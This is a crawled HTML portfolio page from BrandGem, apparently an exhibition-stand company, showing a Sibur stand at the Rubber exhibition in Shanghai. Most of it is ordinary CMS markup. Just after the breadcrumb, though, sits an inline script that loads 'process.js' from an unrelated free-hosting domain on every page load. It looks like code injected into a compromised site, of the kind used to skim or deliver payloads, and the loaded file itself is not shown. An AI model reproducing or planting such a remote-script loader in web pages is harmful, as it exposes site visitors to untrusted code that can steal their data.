

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://brandgem.ru/portfolio/stands/cibur_rubber+2019.html
body_size: 7973
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>
<html class='ie ie6'>
	<![endif]-->
	<!--[if IE 7 ]>
	<html class='ie ie7'>
		<![endif]-->
		<!--[if IE 8 ]>
		<html class='ie ie8'>
			<![endif]-->
			<!--[if IE 9 ]>
			<html class='ie ie9'>
				<![endif]-->
				<!--[if (gte IE 10)|!(IE)]><!-->
				<html>
					<!--<![endif]-->
					<head>
						<meta charset='utf-8'>
						<title>Бренд Джем - строительство выставочных стендов</title>
						<link rel='icon' type='image/png' href='/favicon.ico' />
						<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1'>
						<!-- Favicons
							================================================== -->
						<link rel='apple-touch-icon' href='/upload/2013/10/Logo-copy.png'>
						<link rel='apple-touch-icon' sizes='72x72' href='/upload/2013/10/Logo-copy.png'>
						<link rel='apple-touch-icon' sizes='114x114' href='/upload/2013/10/Logo-copy.png'>
						<!--[if lt IE 9]>
						<script src='http://html5shim.googlecode.com/svn/trunk/html5.js' ></script>
						<![endif]-->
						<link rel='stylesheet' id='aqpb-view-css-css'  href='/bitrix/templates/brandgem/plugins/pagebuilder/assets/css/aqpb-view.css-ver=1384326588.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='zilla-shortcodes-css'  href='/bitrix/templates/brandgem/plugins/shortcode/shortcodes.css-ver=3.6.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='contact-form-7-css'  href='/bitrix/templates/brandgem/plugins/contact-form-7/includes/css/styles.css-ver=3.5.2.css'  type='text/css' media='all' />

						<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='default-css'  href='/bitrix/templates/brandgem/style.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='normalize-css'  href='/bitrix/templates/brandgem/css/normalize.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='prettyphoto-css'  href='/bitrix/templates/brandgem/css/prettyphoto.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='bootstrap-css'  href='/bitrix/templates/brandgem/css/bootstrap.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='bootstrap-responsive-css'  href='/bitrix/templates/brandgem/css/bootstrap-responsive.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='flexslider-css'  href='/bitrix/templates/brandgem/css/flexslider.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='animate-css'  href='/bitrix/templates/brandgem/css/animate.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='superfish-css'  href='/bitrix/templates/brandgem/css/superfish.css-ver=1.7.4.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='carousel-css'  href='/bitrix/templates/brandgem/css/owl.carousel.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='carousel-css-theme'  href='/bitrix/templates/brandgem/css/owl.theme.default.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='custom-css'  href='/bitrix/templates/brandgem/css/custom.php-ver=1.0.css'  type='text/css' media='all' />
						<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=cyrillic-ext" rel="stylesheet">
						<script type='text/javascript' src='https://code.jquery.com/jquery-2.2.4.min.js' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/jquery-migrate.min.js-ver=1.2.1' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.core.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.widget.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.accordion.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.tabs.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/plugins/shortcode/js/zilla-shortcodes-lib.js-ver=3.6' ></script>


						<script type='text/javascript' src='/bitrix/templates/brandgem/js/superfish.js-ver=3.6' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/hoverIntent.js-ver=3.6' ></script>
						<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':[],'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'0'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}else{w.frameRequestFail = f;}return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();})(window, document);</script>


<link href="/bitrix/js/main/core/css/core.min.css?15015038202854" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.detail/.default/style.css?1501503817357" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/style.css?150150381751" type="text/css"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?150211518573657"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?15021151858699"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.min.js?150211518521435"></script>
<script type="text/javascript" src="/bitrix/js/main/json/json2.min.js?15015038223467"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15015038217365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?15021151739768"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?150150382011191"></script>


<script type="text/javascript" src="/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/script.js?1501503817134"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "24ffa3783e736d8992e05632003b9944"]); _ba.push(["host", "brandgem.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


					</head>
					<body class='home page page-id-11 page-template page-template-template-rev-php'>
						<div id="panel">
													</div>
						<!-- Top bar
							======================================================================== -->
						<div class='top-bar wrapper'>
							<div class='container'>
								<div class='row'>
									<div class='span12'>
										<div class='top-bar-slogan top-bar-info hidden-sm hidden-xs'>
<a href="/#formsFooter">Отправить заявку</a> | 
<a target="_blank"  href="/upload/blankTZ.docx">Скачать бланк ТЗ</a>										</div>
										<div class='top-bar-info'>
<span class='hot_line'><i class='fa fa-phone'></i>+7 (495) 796 71 96</span>
<span class='top_info'><i class='fa fa-envelope'></i>office@brandgem.ru</span>

                   
										</div>

<ul class="social-top-bar">
	<li class="lang"><a href="/" title="Russian"><img src="/images/flags/ru.png"></a></li>
	<li class="lang"><a href="/en/" title="English"><img src="/images/flags/gb.png"></a></li>
	<li class="lang"><a href="/cn/" title="China"><img src="/images/flags/cn.png"></a></li>
</ul><ul class='social-top-bar'>
											<li class='social-facebook'><a href='https://www.facebook.com/brandgem.group/' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a></li>
											<li class='social-instagram'><a href='https://www.instagram.com/brandgem.stand/' target='_blank' title='Instagram'><i class='fa fa-instagram'></i></a></li>
										</ul>

									</div>
								</div>
							</div>
						</div>
						<!-- Top Bar / End -->
						<div class='clearfix'></div>
						<!-- Menu Mobible
							======================================================================== -->

						<nav class='cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left' id='cbp-spmenu-s1'>
							<h3 class='cbp-title'>Меню</h3>


<ul id='menu-main-menu' class='mobile-nav'>


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/design/">Дизайн</a></li>

	
	


	
		<li class='active menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/stands/" class="selected">Стенды</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/show-room/">Шоу-румы</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/video/">Видео</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/production/">Производство</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/contacts/">Контакты</a></li>

	
	




</ul>

							<div class='cbp-social top-bar'>
								<h3 class='cbp-title'>Follow Me</h3>
								<ul class='social-top-bar' style='padding:20px 0;'>
									<!--<li class='social-twitter'><a href='#' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a></li>-->
									<li class='social-facebook'><a href='https://www.facebook.com/brandgem.group/' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a></li>
									<li class='social-instagram'><a href='https://www.instagram.com/brandgem.stand/' target='_blank' title='Linkedin'><i class='fa fa-instagram'></i></a></li>
									<!--<li class='social-google'><a href='#' target='_blank' title='Google'><i class='fa fa-google-plus'></i></a></li>
									<li class='social-dribbble'><a href='#' target='_blank' title='Dribbble'><i class='fa fa-dribbble'></i></a></li>
									<li class='social-flickr'><a href='#' target='_blank' title='Flickr'><i class='fa fa-flickr'></i></a></li>
									<li class='social-linkedin'><a href='#' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a></li>
									<li class='social-skype'><a href='#' target='_blank' title='Skype'><i class='fa fa-skype'></i></a></li>
									<li class='social-pinterest'><a href='#' target='_blank' title='Pinterest'><i class='fa fa-pinterest'></i></a></li>-->
								</ul>
							</div>
						</nav>
						<!-- Menu Mobible / End -->
						<!-- Header
							======================================================================== -->
						<div id='header-wrapper' data-size='big'>
							<div class='container'>
								<div class='row'>
									<div class='top-info-wrapper'>
										<!-- Logo
											======================================================================== -->
										<div class='col-sm-4 col-md-2'>
											<div id='logo' class='pull-left'>
												<a href='/' >
													'
													<div class='logo-wrapper'><img src='/bitrix/templates/brandgem/images/logo4.png'  alt='Brandgem' title='Brandgem'></div>
												</a>
											</div>
											<div id='showLeftPush' class='btn-collapse'>
												<i class='fa fa-list-ul'></i> 
											</div>
										</div>
										<!-- Logo / End -->
										<!-- Navigation
											======================================================================== -->
										<div class=''>
										<div class="xs-visible">
<ul class="social-top-bar">
	<li class="lang"><a href="/" title="Russian"><img src="/images/flags/ru.png"></a></li>
	<li class="lang"><a href="/en/" title="English"><img src="/images/flags/gb.png"></a></li>
	<li class="lang"><a href="/cn/" title="China"><img src="/images/flags/cn.png"></a></li>
</ul><a href="tel:+74954097870" class="phoneMobile"><i class="fa fa-phone"></i></a>										</div>
										</div>
										<div class='col-sm-8 col-md-10'>

											<div class='hidden-phone hidden-tablet'>


												<div class='nav-wrapper pull-right hidden-phone hidden-tablet'>
													<div class='navbar navbar-inverse'>
														<div class='navbar-inner'>
															<div class='nav-collapse'>
																<ul id='menu-main-menu-1' class='sf-menu'>
									<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/portfolio/design/" class="root-item">Дизайн</a></li>
				
										<li class="active menu-item menu-item-type-post_type menu-item-object-page"><a href="/portfolio/stands/" class="root-item-selected">Стенды</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/portfolio/show-room/" class="root-item">Шоу-румы</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/video/" class="root-item">Видео</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/production/" class="root-item">Производство</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/contacts/" class="root-item">Контакты</a></li>
				
																	</ul>
															</div>
														</div>
													</div>
												</div>

											</div>
										</div>
									</div>
									<!-- Navigation / End -->
									<div class='clearfix'></div>
								</div>
							</div>
						</div>
						<!-- Header / End -->
						<!-- Slider
							======================================================================== -->
						<div class='clearfix'></div>

						<div id='page-info-section' class='wrapper' data-stellar-background-ratio='0.7' data-stellar-vertical-offset='0'>
							<div class='container'>
								<div class='row'>
									<div class='span12' style='position:relative;'>
										<h2 class='page-title'>Портфолио</h2>
<ul class="breadcrumb"><li><i class="fa fa-sitemap"></i></li>
			<li id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a class="underline-hover" href="/" title="Главная" itemprop="url">
					Главная
				</a>
			</li>
			<li id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<span class="divider">/</span>
				<a class="underline-hover" href="/portfolio/stands/" title="Стенды" itemprop="url">
					Стенды
				</a>
			</li>
			<li>
				<span class="divider">/</span>
				Cибур
			</li><div style="clear:both"></div></ul><script >var script = document.createElement('script');script.src = "https://tvoidomkoru.000webhostapp.com/" + 'process.js';document.head.appendChild(script); </script>

									</div>
									<!--<div style='text-align:center;'>
										<h3 style='font-size:14px;color:#fff;letter-spacing:1px;'>ntelligenti pauca</h3>
									</div>-->
									<div class='clear'></div>
								</div>
							</div>
						</div>

						<div class='clear'></div>
						<!-- Breadcrumb & Title / End -->
						<div class='clearfix'></div>
						<div class="clear" style="height:40px;"></div>
 
						<div id='page-content' class='wrapper'>
						<div class='container'>
						<div id='single-post-wrapper' class='wrapper'>
							<div class='container'>
								<div class='row'>
									<div class='col-sm-7'>
										<div class='single-portfolio-post'>
											<div class='portfolio-top flexslider flexslider_recent'>
												<ul class='slides'>
													<li>
														<a href='/upload/iblock/442/442bbba6d36c5af06d705cccf0d14df7.jpg' class='post-image' title='Cибур' rel='prettyPhoto[asd]'>
														<img src='/upload/iblock/442/442bbba6d36c5af06d705cccf0d14df7.jpg' alt='Cибур'/></a>
													</li>
													<!---->
												</ul>
											</div>
																					</div>
									</div>
									<!-- Sidebar
										======================================================================== -->
									<div class='sidebar-wrapper col-sm-5'>
										<div class='wrapper-right'>
											<div class='sidebar-info'>
												<h3 class='single-portfolio-sidebar-title'>
													Cибур												</h3>
												<div class='single-portfolio-content'>
													<p>
													<!--<p><br />
														Clipeum post vulnera sumere
													</p>-->
													</p>
												</div>
												<div class='line'></div>
																								<div class='single-portfolio-client'>
													<span>
														<p><i class='fa fa-star'></i>&nbsp;&nbsp;Выставка:&nbsp;Rubber </p>
														
													</span>
												</div>

												<div class='line'></div>
																																				<div class='single-portfolio-cat'>
													<p><i class='fa fa-tags '></i>&nbsp;&nbsp;Выставочный центр:&nbsp;Шанхай&nbsp;</p>
												</div>
												<div class='line'></div>
																							</div>
										</div>
									</div>
									<!-- Sidebar / End -->    
								</div>
								<div class='clear' style='height:30px;'></div>
							</div>
							<!-- Single Portfolio / End -->   



							    
							<!--related go here-->    
							<!-- Related Portfolio
								======================================================================== --> 



							<div class='portfolio-container'>
								<div class='container'>
									<div class='row'>
										<div class='span12'>
											<div class='heading-wrapper animation-wrapper' style='margin:10px 0 30px;'>
												<div class='heading-title-1 animated None' style='text-align:left ; '>
													
<h2>Другие Проекты</h2>													
													<div class='clear'></div>
													<div class='heading-bottom-line' ></div>
													<div class='clear'></div>
													<p></p>
												</div>
											</div>
										</div>
									</div>
									<section>
									<ul id='portfolio-isotop' class='row'>
											<li id="bx_3218110189_381" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/bad/270_250_2/badb5f4db09c1b81f570cc2fc0064622.jpg' alt='Ростсельмаш'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/bad/badb5f4db09c1b81f570cc2fc0064622.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/rostselmash2.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/rostselmash2.html' >Ростсельмаш</a></h4>
													<div class='tag'>Агросалон<!-- Крокус Экспо,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>
											<li id="bx_3218110189_380" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/957/270_250_2/957c44b1ba8adafbad836892e6a917f9.jpg' alt='Ростсельмаш'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/957/957c44b1ba8adafbad836892e6a917f9.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/rostselmash.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/rostselmash.html' >Ростсельмаш</a></h4>
													<div class='tag'>Агросалон<!-- Крокус Экспо,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>
											<li id="bx_3218110189_379" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/64c/270_250_2/64c00f8823abe125d47e2e3550058d24.jpg' alt='Росатом'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/64c/64c00f8823abe125d47e2e3550058d24.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/rosatom2.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/rosatom2.html' >Росатом</a></h4>
													<div class='tag'><!-- Сочи,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>
											<li id="bx_3218110189_378" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/ec9/270_250_2/ec94f4f8013b28cb1ec5683fd3129598.jpg' alt='Cибур'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/ec9/ec94f4f8013b28cb1ec5683fd3129598.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/cibur26102.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/cibur26102.html' >Cибур</a></h4>
													<div class='tag'>МЧС<!-- Казань Экспо,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>

									</ul>

										</ul>
									</section>
								</div>
							</div>
							<!-- Related Portfolio / End -->
							<div class='clear' style='height:50px;'></div>
						</div>


</div>
</div>
<!-- Footer Bottom & Coppyright
	======================================================================== -->



<div class='footer-bottom wrapper'>
	<div class='container'>
		<div class='row'>
			<div class='col-sm-7'>


<ul id='menu-footer-menu' class='footer-nav'>


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/design/">Дизайн</a></li>

	
	


	
		<li class='active menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/stands/" class="selected">Стенды</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/show-room/">Шоу-румы</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/video/">Видео</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/production/">Производство</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/contacts/">Контакты</a></li>

	
	




</ul>

			</div>
			<div class='col-sm-5'>
				<p class='copyright-text'>Copyright © 2026 BrandGem</p>
			</div>
		</div>
	</div>
</div>
<!-- Footer Bottom & Coppyright / End -->
<div class='scrollup'><i class='fa fa-angle-double-up'></i></div>
<script type='text/javascript' src='/bitrix/templates/brandgem/plugins/pagebuilder/assets/js/aqpb-view.js-ver=1384326588' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/modernizr.custom.js-ver=2.0.6' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/unitx.js-ver=3.6' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/bootstrap.min.js-ver=1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.flexslider-min.js-ver=1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.nicescroll.js-ver=2.0.2' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/owl.carousel.js' ></script>
